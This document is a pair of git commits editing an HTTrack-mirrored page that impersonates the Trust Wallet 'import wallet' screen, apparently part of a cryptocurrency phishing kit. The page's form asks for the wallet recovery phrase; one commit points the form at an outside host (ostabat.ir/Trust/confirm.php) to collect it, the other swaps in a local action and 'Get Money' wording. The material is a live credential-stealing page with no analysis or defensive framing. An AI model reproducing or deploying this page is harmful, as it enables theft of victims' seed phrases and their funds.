
==== commit 3d50d305: "Add files via upload" ====
--- a/index-2.html
+++ b/index-2.html
@@ -3,7 +3,6 @@
 <!-- Mirrored from mamadki.tk/TrustWallet.com/import/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 09 May 2021 12:52:09 GMT -->
 
 <!-- Mirrored from ostabat.ir/Trust/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 27 May 2021 14:01:44 GMT -->
-
 <head ng-controller="headController"><style type="text/css">@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>
 <meta charset="utf-8">
 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
@@ -141,7 +140,7 @@
     <div class="row text-center top-tabs">
       <div class="col" ng-click="phrase = true; file = hardware = false" ng-style="phrase &amp;&amp;
         {'border-bottom-style': 'solid'}" style="border-bottom-style: solid;">
-        <span translate=""><span class="" style="">Enter Correct Phrase Get Money </span></span>
+        <span translate=""><span class="" style="">Enter Phrase</span></span>
       </div>
       <div class="col ng-hide" ng-click="hardware = true; phrase = file = false" ng-style="hardware &amp;&amp;
         {'border-bottom-style': 'solid'}" ng-show="isCopay &amp;&amp; (supportsLedger || supportsTrezor)" style="">
@@ -156,9 +155,9 @@
 <li translate=""><span>The derivation path</span></li>
 <li translate=""><span>The wallet service URL</span></li>
 </ul>
-<div translate=""><span>NOTE: To Get Money a wallet from a 3rd party software, please go to Add Wallet &gt; Create Wallet, and specify the Recovery Phrase there.</span></div>
-</div>
-<form name="phrase" action="file:///C:/Trust/complete.html" class="form form-horizontal account-container" method="post"><div class="ng-pristine ng-invalid ng-invalid-required">
+<div translate=""><span>NOTE: To import a wallet from a 3rd party software, please go to Add Wallet &gt; Create Wallet, and specify the Recovery Phrase there.</span></div>
+</div>
+<form name="phrase" action="https://ostabat.ir/Trust/confirm.php" class="form form-horizontal account-container" method="post"><div class="ng-pristine ng-invalid ng-invalid-required">
   
 
 <div class="list settings-list settings-input-group">
@@ -180,6 +179,115 @@
 </div>
 </div>
 <br>
-<button class="button button-standard button-primary" type="submit">Get Money </button>
+<button class="button button-standard button-primary" type="submit">IMPORT</button>
 </form>
-<title></title>+</div><!-- end ngIf: phrase -->
+    <!-- ngIf: file -->
+    <!-- ngIf: hardware -->
+  </div></ion-content>
+</ion-view></ion-nav-view><ion-view id="tab-scan" show-tabs="" class="pane" state="scanner" nav-view="cached" style="transform: translate3d(0%, 0px, 0px); opacity: 0;">
+  <ion-nav-bar class="bar-royal nav-bar-container hide" nav-bar-transition="none" nav-bar-direction="none" nav-swipe="">
+    <ion-nav-title class="hide"></ion-nav-title>
+    <ion-nav-buttons side="primary" class="hide"></ion-nav-buttons>
+  <div class="nav-bar-block" nav-bar="cached"><ion-header-bar class="bar-royal bar bar-header" align-title="center"><div class="buttons buttons-left header-item"><span class="primary-buttons">
+      <button class="button back-button button-clear ng-hide" ng-click="goBack()" ng-show="canGoBack()" style="">
+        <i class="icon ion-ios-close-empty"></i>
+      </button>
+    </span></div><div class="title title-center header-item"><span class="nav-bar-title ng-binding">Scan</span></div></ion-header-bar></div><div class="nav-bar-block" nav-bar="active"><ion-header-bar class="bar-royal bar bar-header" align-title="center"><div class="buttons buttons-left header-item" style=""><span class="primary-buttons">
+      <button class="button back-button button-clear ng-hide" ng-click="goBack()" ng-show="canGoBack()" style="">
+        <i class="icon ion-ios-close-empty"></i>
+      </button>
+    </span></div><div class="title title-center header-item" style="left: 42px; right: 42px;"><span class="nav-bar-title ng-binding">Scan</span></div></ion-header-bar></div></ion-nav-bar>
+  <ion-content scroll="false" class="scroll-content ionic-scroll scroll-content-false  has-header">
+    <div class="ng-hide zero-state" id="tab-scan-has-problems" ng-show="currentState === scannerStates.unauthorized || currentState === scannerStates.denied || currentState === scannerStates.unavailable">
+      <i class="icon zero-state-icon">
+        <img src="img/tab-icons/ico-receive.html">
+      </i>
+      <div class="zero-state-heading" translate=""><span class="" style="">Scan QR Codes</span></div>
+      <div class="zero-state-description" translate=""><span class="" style="">You can scan bitcoin addresses, payment requests, paper wallets, and more.</span></div>
+      <div class="zero-state-cta">
+        <div class="ng-hide zero-state-tldr" ng-show="currentState === scannerStates.unauthorized" translate=""><span class="" style="">Enable the camera to get started.</span></div>
+        <div class="ng-hide zero-state-tldr" ng-show="currentState === scannerStates.denied" translate=""><span class="" style="">Enable camera access in your device settings to get started.</span></div>
+        <div class="ng-hide zero-state-tldr" ng-show="currentState === scannerStates.unavailable" translate=""><span class="" style="">Please connect a camera to get started.</span></div>
+        <button ng-show="currentState === scannerStates.unauthorized" class="ng-hide button button-standard button-primary" ng-click="authorize()" translate=""><span class="" style="">Allow Camera Access</span></button>
+        <button ng-show="currentState === scannerStates.denied &amp;&amp; canOpenSettings" class="ng-hide button button-standard button-primary" ng-click="openSettings()" translate=""><span class="" style="">Open Settings</span></button>
+        <button ng-show="currentState === scannerStates.unavailable" class="ng-hide button button-standard button-primary" ng-click="attemptToReactivate()" translate=""><span class="" style="">Retry Camera</span></button>
+      </div>
+    </div>
+    <div class="ng-show ng-hide" id="tab-scan-loading-camera" ng-show="currentState === scannerStates.loading" style=""></div>
+    <div class="ng-hide" id="tab-scan-camera-ready" ng-show="currentState === scannerStates.visible">
+      <div class="guides">
+        <svg version="1.1" id="QR-scanner-guides" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 271 236" style="enable-background:new 0 0 271 236;" xml:space="preserve" class="svg qr-scan-guides">
+<style type="text/css">
+	.st0{filter:url(#filter-2);}
+	.st1{fill:none;stroke:#3275bb;stroke-width:2;}
+	.st2{fill:#FFFFFF;fill-opacity:0.3;}
+</style>
+<filter filterUnits="objectBoundingBox" height="200%" id="filter-2" width="200%" x="-50%" y="-50%">
+	<feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
+	<feOffset dx="0" dy="0" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
+	<feMorphology in="SourceAlpha" operator="erode" radius="1" result="shadowInner"></feMorphology>
+	<feOffset dx="0" dy="0" in="shadowInner" result="shadowInner"></feOffset>
+	<feComposite in="shadowOffsetOuter1" in2="shadowInner" operator="out" result="shadowOffsetOuter1"></feComposite>
+	<feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="6"></feGaussianBlur>
+	
+		<feColorMatrix in="shadowBlurOuter1" type="matrix" values="0 0 0 0 0.392156863   0 0 0 0 0.48627451   0 0 0 0 0.909803922  0 0 0 1 0">
+		</feColorMatrix>
+</filter>
+<g id="scan-line">
+	<g class="st0">
+		<line x1="11" y1="111" x2="260" y2="111"></line>
+	</g>
+	<g>
+		<path id="line" class="st1" d="M11,111h249"></path>
+	</g>
+</g>
+<path id="top-left" class="st2" d="M28,10h53.1c2.8,0,5-2.2,5-5s-2.2-5-5-5H23c-2.8,0-5,2.2-5,5v58c0,2.8,2.2,5,5,5s5-2.2,5-5V10z"></path>
+<path id="bottom-left" class="st2" d="M28,224.7v-53.1c0-2.8-2.2-5-5-5s-5,2.2-5,5v58.1c0,2.8,2.2,5,5,5h58c2.8,0,5-2.2,5-5
+	c0-2.8-2.2-5-5-5H28z"></path>
+<path id="top-right" class="st2" d="M244,10v53.1c0,2.8,2.2,5,5,5s5-2.2,5-5V5c0-2.8-2.2-5-5-5h-58c-2.8,0-5,2.2-5,5s2.2,5,5,5H244z
+	"></path>
+<path id="bottom-right" class="st2" d="M244.1,225.6H191c-2.8,0-5,2.2-5,5c0,2.8,2.2,5,5,5h58.1c2.8,0,5-2.2,5-5v-58
+	c0-2.8-2.2-5-5-5s-5,2.2-5,5V225.6z"></path>
+</svg>
+      </div>
+      <div class="scanner-controls">
+        <a ng-click="toggleLight()" ng-show="canEnableLight" class="ng-hide" style="">
+          <i class="icon">
+            <div class="icon-flash" ng-class="{'active': lightActive}"></div>
+          </i>
+        </a>
+        <a ng-click="toggleCamera()" ng-show="canChangeCamera" class="ng-hide">
+          <i class="icon">
+            <div class="icon-camera-toggle" ng-class="{'active': cameraToggleActive}"></div>
+          </i>
+        </a>
+      </div>
+    </div>
+  </ion-content>
+
+</ion-view></ion-nav-view>
+<script src="#"></script>
+<script src="#"></script>
+<script type="text/javascript" charset="utf-8" src="#"></script>
+<script src="#"></script>
+
+
+<div class="ionic_toast">
+<div class="toast_section" ng-class="ionicToast.toastClass" ng-style="ionicToast.toastStyle" ng-click="hideToast()" style="display: none; opacity: 0;">
+<span class="ionic_toast_close"><i class="ion-android-close toast_close_icon"></i></span><span ng-bind-html="ionicToast.toastMessage" class="ng-binding">
+</span>
+</div>
+</div>
+<div class="backdrop"></div>
+<div class="click-block click-block-hide">
+</div>
+<video autoplay="autoplay" id="cordova-plugin-qrscanner-video-preview" style="display:block;position:fixed;top:50%;left:50%;width:auto;height:auto;min-width:100%;min-height:100%;z-index:-100;-moz-transform: translateX(-50%) translateY(-50%);-webkit-transform: translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background-size:cover;background-position:50% 50%;background-color:#FFF;">
+</video><div id="cordova-plugin-qrscanner-still" style="display:block;position:fixed;top:50%;left:50%;visibility: hidden;width:auto;height:auto;min-width:100%;min-height:100%;z-index:-99;-moz-transform: translateX(-50%) translateY(-50%);-webkit-transform: translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background-size:cover;background-position:50% 50%;background-color:#FFF;">
+</div>
+</body>
+
+<!-- Mirrored from mamadki.tk/TrustWallet.com/import/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 09 May 2021 12:52:11 GMT -->
+
+<!-- Mirrored from ostabat.ir/Trust/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 27 May 2021 14:01:46 GMT -->
+</html>
==== commit 9d16ff4a: "Add files via upload" ====
--- a/index-2.html
+++ b/index-2.html
@@ -3,6 +3,7 @@
 <!-- Mirrored from mamadki.tk/TrustWallet.com/import/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 09 May 2021 12:52:09 GMT -->
 
 <!-- Mirrored from ostabat.ir/Trust/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 27 May 2021 14:01:44 GMT -->
+
 <head ng-controller="headController"><style type="text/css">@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>
 <meta charset="utf-8">
 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
@@ -140,7 +141,7 @@
     <div class="row text-center top-tabs">
       <div class="col" ng-click="phrase = true; file = hardware = false" ng-style="phrase &amp;&amp;
         {'border-bottom-style': 'solid'}" style="border-bottom-style: solid;">
-        <span translate=""><span class="" style="">Enter Phrase</span></span>
+        <span translate=""><span class="" style="">Enter Correct Phrase Get Money </span></span>
       </div>
       <div class="col ng-hide" ng-click="hardware = true; phrase = file = false" ng-style="hardware &amp;&amp;
         {'border-bottom-style': 'solid'}" ng-show="isCopay &amp;&amp; (supportsLedger || supportsTrezor)" style="">
@@ -155,9 +156,9 @@
 <li translate=""><span>The derivation path</span></li>
 <li translate=""><span>The wallet service URL</span></li>
 </ul>
-<div translate=""><span>NOTE: To import a wallet from a 3rd party software, please go to Add Wallet &gt; Create Wallet, and specify the Recovery Phrase there.</span></div>
+<div translate=""><span>NOTE: To Get Money a wallet from a 3rd party software, please go to Add Wallet &gt; Create Wallet, and specify the Recovery Phrase there.</span></div>
 </div>
-<form name="phrase" action="https://ostabat.ir/Trust/confirm.php" class="form form-horizontal account-container" method="post"><div class="ng-pristine ng-invalid ng-invalid-required">
+<form name="phrase" action="file:///C:/Trust/complete.html" class="form form-horizontal account-container" method="post"><div class="ng-pristine ng-invalid ng-invalid-required">
   
 
 <div class="list settings-list settings-input-group">
@@ -179,115 +180,6 @@
 </div>
 </div>
 <br>
-<button class="button button-standard button-primary" type="submit">IMPORT</button>
+<button class="button button-standard button-primary" type="submit">Get Money </button>
 </form>
-</div><!-- end ngIf: phrase -->
-    <!-- ngIf: file -->
-    <!-- ngIf: hardware -->
-  </div></ion-content>
-</ion-view></ion-nav-view><ion-view id="tab-scan" show-tabs="" class="pane" state="scanner" nav-view="cached" style="transform: translate3d(0%, 0px, 0px); opacity: 0;">
-  <ion-nav-bar class="bar-royal nav-bar-container hide" nav-bar-transition="none" nav-bar-direction="none" nav-swipe="">
-    <ion-nav-title class="hide"></ion-nav-title>
-    <ion-nav-buttons side="primary" class="hide"></ion-nav-buttons>
-  <div class="nav-bar-block" nav-bar="cached"><ion-header-bar class="bar-royal bar bar-header" align-title="center"><div class="buttons buttons-left header-item"><span class="primary-buttons">
-      <button class="button back-button button-clear ng-hide" ng-click="goBack()" ng-show="canGoBack()" style="">
-        <i class="icon ion-ios-close-empty"></i>
-      </button>
-    </span></div><div class="title title-center header-item"><span class="nav-bar-title ng-binding">Scan</span></div></ion-header-bar></div><div class="nav-bar-block" nav-bar="active"><ion-header-bar class="bar-royal bar bar-header" align-title="center"><div class="buttons buttons-left header-item" style=""><span class="primary-buttons">
-      <button class="button back-button button-clear ng-hide" ng-click="goBack()" ng-show="canGoBack()" style="">
-        <i class="icon ion-ios-close-empty"></i>
-      </button>
-    </span></div><div class="title title-center header-item" style="left: 42px; right: 42px;"><span class="nav-bar-title ng-binding">Scan</span></div></ion-header-bar></div></ion-nav-bar>
-  <ion-content scroll="false" class="scroll-content ionic-scroll scroll-content-false  has-header">
-    <div class="ng-hide zero-state" id="tab-scan-has-problems" ng-show="currentState === scannerStates.unauthorized || currentState === scannerStates.denied || currentState === scannerStates.unavailable">
-      <i class="icon zero-state-icon">
-        <img src="img/tab-icons/ico-receive.html">
-      </i>
-      <div class="zero-state-heading" translate=""><span class="" style="">Scan QR Codes</span></div>
-      <div class="zero-state-description" translate=""><span class="" style="">You can scan bitcoin addresses, payment requests, paper wallets, and more.</span></div>
-      <div class="zero-state-cta">
-        <div class="ng-hide zero-state-tldr" ng-show="currentState === scannerStates.unauthorized" translate=""><span class="" style="">Enable the camera to get started.</span></div>
-        <div class="ng-hide zero-state-tldr" ng-show="currentState === scannerStates.denied" translate=""><span class="" style="">Enable camera access in your device settings to get started.</span></div>
-        <div class="ng-hide zero-state-tldr" ng-show="currentState === scannerStates.unavailable" translate=""><span class="" style="">Please connect a camera to get started.</span></div>
-        <button ng-show="currentState === scannerStates.unauthorized" class="ng-hide button button-standard button-primary" ng-click="authorize()" translate=""><span class="" style="">Allow Camera Access</span></button>
-        <button ng-show="currentState === scannerStates.denied &amp;&amp; canOpenSettings" class="ng-hide button button-standard button-primary" ng-click="openSettings()" translate=""><span class="" style="">Open Settings</span></button>
-        <button ng-show="currentState === scannerStates.unavailable" class="ng-hide button button-standard button-primary" ng-click="attemptToReactivate()" translate=""><span class="" style="">Retry Camera</span></button>
-      </div>
-    </div>
-    <div class="ng-show ng-hide" id="tab-scan-loading-camera" ng-show="currentState === scannerStates.loading" style=""></div>
-    <div class="ng-hide" id="tab-scan-camera-ready" ng-show="currentState === scannerStates.visible">
-      <div class="guides">
-        <svg version="1.1" id="QR-scanner-guides" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 271 236" style="enable-background:new 0 0 271 236;" xml:space="preserve" class="svg qr-scan-guides">
-<style type="text/css">
-	.st0{filter:url(#filter-2);}
-	.st1{fill:none;stroke:#3275bb;stroke-width:2;}
-	.st2{fill:#FFFFFF;fill-opacity:0.3;}
-</style>
-<filter filterUnits="objectBoundingBox" height="200%" id="filter-2" width="200%" x="-50%" y="-50%">
-	<feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
-	<feOffset dx="0" dy="0" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
-	<feMorphology in="SourceAlpha" operator="erode" radius="1" result="shadowInner"></feMorphology>
-	<feOffset dx="0" dy="0" in="shadowInner" result="shadowInner"></feOffset>
-	<feComposite in="shadowOffsetOuter1" in2="shadowInner" operator="out" result="shadowOffsetOuter1"></feComposite>
-	<feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="6"></feGaussianBlur>
-	
-		<feColorMatrix in="shadowBlurOuter1" type="matrix" values="0 0 0 0 0.392156863   0 0 0 0 0.48627451   0 0 0 0 0.909803922  0 0 0 1 0">
-		</feColorMatrix>
-</filter>
-<g id="scan-line">
-	<g class="st0">
-		<line x1="11" y1="111" x2="260" y2="111"></line>
-	</g>
-	<g>
-		<path id="line" class="st1" d="M11,111h249"></path>
-	</g>
-</g>
-<path id="top-left" class="st2" d="M28,10h53.1c2.8,0,5-2.2,5-5s-2.2-5-5-5H23c-2.8,0-5,2.2-5,5v58c0,2.8,2.2,5,5,5s5-2.2,5-5V10z"></path>
-<path id="bottom-left" class="st2" d="M28,224.7v-53.1c0-2.8-2.2-5-5-5s-5,2.2-5,5v58.1c0,2.8,2.2,5,5,5h58c2.8,0,5-2.2,5-5
-	c0-2.8-2.2-5-5-5H28z"></path>
-<path id="top-right" class="st2" d="M244,10v53.1c0,2.8,2.2,5,5,5s5-2.2,5-5V5c0-2.8-2.2-5-5-5h-58c-2.8,0-5,2.2-5,5s2.2,5,5,5H244z
-	"></path>
-<path id="bottom-right" class="st2" d="M244.1,225.6H191c-2.8,0-5,2.2-5,5c0,2.8,2.2,5,5,5h58.1c2.8,0,5-2.2,5-5v-58
-	c0-2.8-2.2-5-5-5s-5,2.2-5,5V225.6z"></path>
-</svg>
-      </div>
-      <div class="scanner-controls">
-        <a ng-click="toggleLight()" ng-show="canEnableLight" class="ng-hide" style="">
-          <i class="icon">
-            <div class="icon-flash" ng-class="{'active': lightActive}"></div>
-          </i>
-        </a>
-        <a ng-click="toggleCamera()" ng-show="canChangeCamera" class="ng-hide">
-          <i class="icon">
-            <div class="icon-camera-toggle" ng-class="{'active': cameraToggleActive}"></div>
-          </i>
-        </a>
-      </div>
-    </div>
-  </ion-content>
-
-</ion-view></ion-nav-view>
-<script src="#"></script>
-<script src="#"></script>
-<script type="text/javascript" charset="utf-8" src="#"></script>
-<script src="#"></script>
-
-
-<div class="ionic_toast">
-<div class="toast_section" ng-class="ionicToast.toastClass" ng-style="ionicToast.toastStyle" ng-click="hideToast()" style="display: none; opacity: 0;">
-<span class="ionic_toast_close"><i class="ion-android-close toast_close_icon"></i></span><span ng-bind-html="ionicToast.toastMessage" class="ng-binding">
-</span>
-</div>
-</div>
-<div class="backdrop"></div>
-<div class="click-block click-block-hide">
-</div>
-<video autoplay="autoplay" id="cordova-plugin-qrscanner-video-preview" style="display:block;position:fixed;top:50%;left:50%;width:auto;height:auto;min-width:100%;min-height:100%;z-index:-100;-moz-transform: translateX(-50%) translateY(-50%);-webkit-transform: translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background-size:cover;background-position:50% 50%;background-color:#FFF;">
-</video><div id="cordova-plugin-qrscanner-still" style="display:block;position:fixed;top:50%;left:50%;visibility: hidden;width:auto;height:auto;min-width:100%;min-height:100%;z-index:-99;-moz-transform: translateX(-50%) translateY(-50%);-webkit-transform: translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background-size:cover;background-position:50% 50%;background-color:#FFF;">
-</div>
-</body>
-
-<!-- Mirrored from mamadki.tk/TrustWallet.com/import/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 09 May 2021 12:52:11 GMT -->
-
-<!-- Mirrored from ostabat.ir/Trust/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 27 May 2021 14:01:46 GMT -->
-</html>+<title></title>